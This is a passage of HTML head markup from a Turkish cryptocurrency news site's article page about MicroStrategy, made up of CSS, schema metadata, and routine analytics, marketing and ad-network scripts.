.scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://koinmedya.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://koinmedya.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://koinmedya.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-components-css' href='https://koinmedya.com/wp-includes/css/dist/components/style.min.css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://koinmedya.com/wp-includes/css/dist/preferences/style.min.css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://koinmedya.com/wp-includes/css/dist/block-editor/style.min.css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://koinmedya.com/wp-includes/css/dist/reusable-blocks/style.min.css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://koinmedya.com/wp-includes/css/dist/patterns/style.min.css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://koinmedya.com/wp-includes/css/dist/editor/style.min.css' media='all' />
<link rel='stylesheet' id='embedpress_pro-cgb-style-css-css' href='https://koinmedya.com/wp-content/plugins/embedpress-pro/Gutenberg/dist/blocks.style.build.css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://koinmedya.com/wp-content/plugins/extended-widget-options/assets/css/widget-options.css' media='all' />
<link rel='stylesheet' id='css-animate-css' href='https://koinmedya.com/wp-content/plugins/extended-widget-options/assets/css/animate.min.css' media='all' />
<link rel='stylesheet' id='kan_Child_style-css' href='https://koinmedya.com/wp-content/themes/kanews-child/style.css' media='screen' />
<link rel='stylesheet' id='zuck-css' href='https://koinmedya.com/wp-content/plugins/kanews-stories/assets/zuck.min.css' media='all' />
<link rel='stylesheet' id='kanews-theme-css' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme.min.css' media='all' />
<style id='kanews-theme-inline-css'>
 .kanews-post-thumb:before, .kanews-slider-wrapper:not(.slick-initialized):before, .kanews-slide-thumb:before{background-image:url()}body{font-family:"Poppins", sans-serif !important}.dark-mode .site-header-logo img{content:url(https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_225px.png);width:225px}.kanews-section{overflow:hidden}.site-wrapper{background:#ffffff;background:#ffffff}@media (min-width:992px){.container{max-width:1280px}}.site-header .site-header-wrapper{background-color:#0f0030}html:not(.dark-mode) .site-header .header-btn-icon, html:not(.dark-mode) .header-btn, html:not(.dark-mode) .site-header button{background-color:#1c0059}html:not(.dark-mode) .site-header .header-btn-icon, html:not(.dark-mode) .header-btn, html:not(.dark-mode) .site-header button{color:#ffffff}html:not(.dark-mode) .site-header{--kan-border-color:#ffffff}@media (min-width:992px){.site-header .site-header-top, .site-header .site-header-top .site-row{height:100px !important}.site-head-2{height:180px !important}}@media (max-width:992px){.site-header, .site-header .site-header-top, .site-header .site-header-top .site-row{height:75px !important}.site-head-2{height:75px !important}.site-head-2 .site-navbar, .site-head-2 .site-navbar .navbar-row, .site-head-2 .site-navbar .site-navbar-nav>li{height:75px !important}.site-head-2 .site-navbar .site-navbar-nav>li>a{line-height:75px !important}}#footer.dark-mode,#footer.light-mode{background-color:#0f0130}.site-navbar-wrapper, .site-navbar .site-navbar-nav li .sub-menu, .sie-head-3 .site-header .header-skin-light{background:linear-gradient(to right, #1c0059, #1c0059) !important}.site-navbar .site-navbar-nav li a{font-weight:400 !important;text-transform:capitalize !important;font-size:14px !important}@media (min-width:992px){.kanews-post-headline{}}.kanews-page-header{background-color:#17233a}#site-menu-block{background-color:#ffffff}#site-mobile-menu .site-mobile-menu-wrapper{background-color:#0f0130}#site-mobile-menu .site-mobile-menu-nav>ul>li>a, #site-mobile-menu .site-mobile-menu-footer{color:#ffffff}#site-mobile-menu,#site-mobile-menu .site-mobile-menu-footer p{color:#ffffff}:root{--kan-border-color:#f9f9f9;--kan-border-color2:#f9f9f9;--kan-block-radius:15px;--kan-block-shadow:0 0 0 1px var(--kan-border-color);--wp--preset--color--primary:#1c0059;--kan-theme-color:#1c0059}
/*# sourceURL=kanews-theme-inline-css */
</style>
<link rel='stylesheet' id='kanews-theme-single-css' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme-single.min.css' media='all' />
<style id='kanews-theme-single-inline-css'>
.entry-content-inner{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue","Open Sans",sans-serif !important}@media (min-width:992px){.kanews-article-title{}}@media (min-width:992px){.kanews-article-title+p{}}.kanews-article-meta{color:#140059}@media (min-width:992px){.kanews-article-meta{}}.entry-content-inner a{color:#5232ed}.entry-content-inner a:hover{color:#0f0130}@media (min-width:992px){.kanews-article-content li, .kanews-article-content p, .kanews-article-content{}}
/*# sourceURL=kanews-theme-single-inline-css */
</style>
<link rel='stylesheet' id='kanews-dark-theme-css' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/dark.min.css' media='all' />
<script src="https://koinmedya.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/koinmedya.com","hash_tracking":"false","v4_id":"G-45XLS577F3"};</script>
<script src="https://koinmedya.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://koinmedya.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Site Kit tarafından eklenen Google etiketi (gtag.js) snippet&#039;i -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-45XLS577F3" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["koinmedya.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-45XLS577F3");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://koinmedya.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://koinmedya.com/wp-json/wp/v2/posts/191444" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://koinmedya.com/?p=191444' />
<meta name="generator" content="Site Kit by Google 1.170.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<link rel="manifest" href="https://koinmedya.com//manifest.json"><link rel="prefetch" href="https://koinmedya.com//manifest.json"><meta name="apple-mobile-web-app-statubar" content=""> <script>
 if ('serviceWorker' in navigator) {
 window.addEventListener('load', function () {
 navigator.serviceWorker.register('https://koinmedya.com/service-worker.js').then(function (registration) {
 console.log('ServiceWorker registration successful with scope: ', registration.scope);
 }, function (err) {
 console.log('ServiceWorker registration failed: ', err);
 });
 });
 }
 </script>
 <meta name="facebook-domain-verification" content="4u5dgwovhse7ejyuj76n02lvgxth4e" />
<script id="kanews-theme-schema" type="application/ld+json">{"@context": "https://schema.org","@graph": [
 {
 "@type": "Organization",
 "@id": "https://koinmedya.com/#organization",
 "url": "https://koinmedya.com/",
 "name": "KoinMedya",
 "logo": {
 "@type": "ImageObject",
 "url": "https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png",
 "width": "175",
 "height": "33"
 }
 },
 {
 "@type": "ImageObject",
 "@id": "https://koinmedya.com/microstrategyye-rekor-talep-konusulan-para-muthis/#primaryImage",
 "url": "https://koinmedya.com/wp-content/uploads/2020/12/16-aralik-1-e1667556348649.jpg",
 "width": 715,
 "height": 401,
 "inLanguage": "tr"
 },
 {
 "@type": "WebSite",
 "@id": "https://koinmedya.com/#website",
 "url": "https://koinmedya.com",
 "name": "KoinMedya",
 "description": "Bitcoin, Blockchain, Altcoin, Kripto Para Haberleri",
 "publisher": {
 "@id": "https://koinmedya.com/#organization"
 },
 "inLanguage": "tr",
 "potentialAction": {
 "@type": "SearchAction",
 "target": "https://koinmedya.com/?s={search_term_string}",
 "query-input": "required name=search_term_string"
 }
 },
 {
 "@type": "WebPage",
 "@id": "https://koinmedya.com/microstrategyye-rekor-talep-konusulan-para-muthis/#webpage",
 "url": "https://koinmedya.com/microstrategyye-rekor-talep-konusulan-para-muthis/",
 "inLanguage": "tr",
 "name": "Microstrategy&#8217;ye rekor talep, konuşulan para müthiş!! - KoinMedya",
 "isPartOf": {
 "@id": "https://koinmedya.com/#website"
 },
 "primaryImageOfPage": {
 "@id": "https://koinmedya.com/microstrategyye-rekor-talep-konusulan-para-muthis/#primaryImage"
 }
 },
 {
 "@id": "#post-191444",
 "@type": "NewsArticle",
 "headline": "Microstrategy&#8217;ye rekor talep, konuşulan para müthiş!! - KoinMedya",
 "url": "https://koinmedya.com/microstrategyye-rekor-talep-konusulan-para-muthis/",
 "isPartOf": {
 "@id": "https://koinmedya.com/microstrategyye-rekor-talep-konusulan-para-muthis/#webpage"
 },
 "inLanguage": "tr",
 "author": {
 "@type": "Person",
 "name": "Murat N.",
 "url": "https://koinmedya.com/yazar/"
 },
 "keywords": [
 "102",
 "bitcoin",
 "btc102",
 "KRM102"
 ],
 "articleSection": "Güncel Haber",
 "datePublished": "2021-06-09T16:00:00+03:00",
 "dateModified": "2021-06-09T11:25:22+03:00",
 "publisher": {
 "@id": "https://koinmedya.com/#organization"
 },
 "image": {
 "@id": "https://koinmedya.com/microstrategyye-rekor-talep-konusulan-para-muthis/#primaryImage"
 },
 "mainEntityOfPage": {
 "@id": "https://koinmedya.com/microstrategyye-rekor-talep-konusulan-para-muthis/#webpage"
 }
 }
]}</script>
<!---- Finixio sticky bottom banner---->
<script src="https://bs_aad42380.finvest.care/sdk.js" data-clickout-type="native_table_box"></script>

<!---- Coinzilla sticky bottom banner

<script
        src="https://coinzillatag.com/lib/sticky.js">
</script>
<script>
        window.coinzilla_sticky = window.coinzilla_sticky || [];
        function czilla() {coinzilla_sticky.push(arguments);}
        czilla('136185b06c552a4b97');
 </script> ---->


<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-eu1.hs-scripts.com/143911434.js"></script>
<!-- End of HubSpot Embed Code -->
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NBVFHVC' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

		<!-- MonsterInsights Form Tracking -->
		<script data-cfasync="false" data-wpfc-render="false">
			function monsterinsights_forms_record_impression(event) {
				monsterinsights_add_bloom_forms_ids();
				var monsterinsights_forms = document.getElementsByTagName("form");
				var monsterinsights_forms_i;
				for (monsterinsights_forms_i = 0; monsterinsights_forms_i < monsterinsights_forms.length; monsterinsights_forms_i++) {
					var monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute("id");
					var skip_conversion = false;
					/* Check to see if it's contact form 7 if the id isn't set */
					if (!monsterinsights_form_id) {
						monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].parentElement.getAttribute("id");
						if (monsterinsights_form_id && monsterinsights_form_id.lastIndexOf('wpcf7-f', 0) === 0) {
							/* If so, let's grab that and set it to be the form's ID*/
							var tokens = monsterinsights_form_id.split('-').slice(0, 2);
							var result = tokens.join('-');
							monsterinsights_forms[monsterinsights_forms_i].setAttribute("id", result);/* Now we can do just what we did above */
							monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute("id");
						} else {
							monsterinsights_form_id = false;
						}
					}

					/* Check if it's Ninja Forms & id isn't set. */
					if (!monsterinsights_form_id && monsterinsights_forms[monsterinsights_forms_i].parentElement.className.indexOf('nf-form-layout') >= 0) {
						monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].parentElement.parentElement.parentElement.getAttribute('id');
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('nf-form-', 0)) {
							/* If so, let's grab that and set it to be the form's ID*/
							tokens = monsterinsights_form_id.split('-').slice(0, 3);
							result = tokens.join('-');
							monsterinsights_forms[monsterinsights_forms_i].setAttribute('id', result);
							/* Now we can do just what we did above */
							monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute('id');
							skip_conversion = true;
						}
					}

					if (monsterinsights_form_id && monsterinsights_form_id !== 'commentform' && monsterinsights_form_id !== 'adminbar-search') {
						__gtagTracker('event', 'impression', {
							event_category: 'form',
							event_label: monsterinsights_form_id,
							value: 1,
							non_interaction: true
						});

						/* If a WPForms Form, we can use custom tracking */
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('wpforms-form-', 0)) {
							continue;
						}

						/* Formiddable Forms, use custom tracking */
						if (monsterinsights_forms_has_class(monsterinsights_forms[monsterinsights_forms_i], 'frm-show-form')) {
							continue;
						}

						/* If a Gravity Form, we can use custom tracking */
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('gform_', 0)) {
							continue;
						}

						/* If Ninja forms, we use custom conversion tracking */
						if (skip_conversion) {
							continue;
						}

						var custom_conversion_mi_forms = false;
						if (custom_conversion_mi_forms) {
							continue;
						}

						if (window.jQuery) {
							(function (form_id) {
								jQuery(document).ready(function () {
									jQuery('#' + form_id).on('submit', monsterinsights_forms_record_conversion);
								});
							})(monsterinsights_form_id);
						} else {
							var __gaFormsTrackerWindow = window;
							if (__gaFormsTrackerWindow.addEventListener) {
								document.getElementById(monsterinsights_form_id).addEventListener("submit", monsterinsights_forms_record_conversion, false);
							} else {
								if (__gaFormsTrackerWindow.attachEvent) {
									document.getElementById(monsterinsights_form_id).attachEvent("onsubmit", monsterinsights_forms_record_conversion);
								}
							}
						}

					} else {
						continue;
					}
				}
			}

			function monsterinsights_forms_has_class(element, className) {
				return (' ' + element.className + ' ').indexOf(' ' + className + ' ') > -1;
			}

			function monsterinsights_forms_record_conversion(event) {
				var monsterinsights_form_conversion_id = event.target.id;
				var monsterinsights_form_action = event.target.getAttribute("miforms-action");
				if (monsterinsights_form_conversion_id && !monsterinsights_form_action) {
					document.getElementById(monsterinsights_form_conversion_id).setAttribute("miforms-action", "submitted");
					__gtagTracker('event', 'conversion', {
						event_category: 'form',
						event_label: monsterinsights_form_conversion_id,
						value: 1,
					});
				}
			}

			/* Attach the events to all clicks in the document after page and GA has loaded */
			function monsterinsights_forms_load() {
				if (typeof (__gtagTracker) !== 'undefined' && __gtagTracker) {
					var __gtagFormsTrackerWindow = window;
					if (__gtagFormsTrackerWindow.addEventListener) {
						__gtagFormsTrackerWindow.addEventListener("load", monsterinsights_forms_record_impression, false);
					} else {
						if (__gtagFormsTrackerWindow.attachEvent) {
							__gtagFormsTrackerWindow.attachEvent("onload", monsterinsights_forms_record_impression);
						}
					}
				} else {
					setTimeout(monsterinsights_forms_load, 200);
				}
			}

			/* Custom Ninja Forms impression tracking */
			if (window.jQuery) {
				jQuery(document).on('nfFormReady', function (e, layoutView) {
					var label = layoutView.el;
					label = label.substring(1, label.length);
					label = label.split('-').slice(0, 3).join('-');
					__gtagTracker('event', 'impression', {
						event_category: 'form',
						event_label: label,
						value: 1,
						non_interaction: true
					});
				});
			}

			/* Custom Bloom Form tracker */
			function monsterinsights_add_bloom_forms_ids() {
				var bloom_forms = document.querySelectorAll('.et_bloom_form_content form');
				if (bloom_forms.length > 0) {
					for (var i = 0; i < bloom_forms.length; i++) {
						if ('' === bloom_forms[i].id) {
							var form_parent_root = monsterinsights_find_parent_with_class(bloom_forms[i], 'et_bloom_optin');
							if (form_parent_root) {
								var classes = form_parent_root.className.split(' ');
								for (var j = 0; j < classes.length; ++j) {
									if (0 === classes[j].indexOf('et_bloom_optin')) {
										bloom_forms[i].id = classes[j];
									}
								}
							}
						}
					}
				}
			}

			function monsterinsights_find_parent_with_class(element, className) {
				if (element.parentNode && '' !== className) {
					if (element.parentNode.className.indexOf(className) >= 0) {
						return element.parentNode;
					} else {
						return monsterinsights_find_parent_with_class(element.parentNode, className);
					}
				}
				return false;
			}

			monsterinsights_forms_load();
		</script>
		<!-- End MonsterInsights Form Tracking -->
		
<link rel="icon" href="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-32x32.png" sizes="32x32" />
<link rel="icon" href="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-180x180.png" />
<meta name="msapplication-TileImage" content="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-270x270.png" />
		<style id="wp-custom-css">
			.site-navbar .site-navbar-nav>li.current-menu-item>a {
	color:#ffffff!important;
}

.site-navbar .site-navbar-nav>li.current-menu-parent>a {color:#ffffff!important;
}

.site-navbar .site-navbar-nav li .sub-menu li.current-menu-parent>a 
{color:#ffffff!important;
}

.navbar-skin-dark .site-navbar-nav li a:hover {
color: #d6e3f0!important;
}

.dark-mode .kanews-social-accounts {
	background-color:#1e0152!important;
}

.dark-mode .kanews-social-accounts>*{
    background: #1c0059 !important;
}
.dark-mode .kanews-btn {
    background: #1c0059 !important;
}

.kanews-service-link, blockquote {
	border: 0.5px solid #1c0059;}

.kanews-page-header {
    background-color: #1c0059!important;
}

#site-header-action-content .site-header-action-btn-group.popular5 {
    background:#1c0059!important;
}

#site-header-action-content .site-header-action-btn-group {
